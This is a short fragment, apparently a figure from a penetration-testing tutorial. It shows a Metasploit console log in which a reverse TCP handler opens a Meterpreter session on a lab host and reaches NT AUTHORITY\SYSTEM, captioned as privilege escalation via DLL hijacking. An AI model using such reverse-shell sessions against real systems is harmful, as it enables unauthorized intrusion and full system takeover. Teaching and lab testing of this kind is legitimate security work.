 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.100.3:4443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.100.2
[*] Meterpreter session 7 opened (192.168.100.3:4443 -> 192.168.100.2:49223) at
2017-03-24 19:39:12 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Metasploit – Privilege Escalation via DLL Hijacking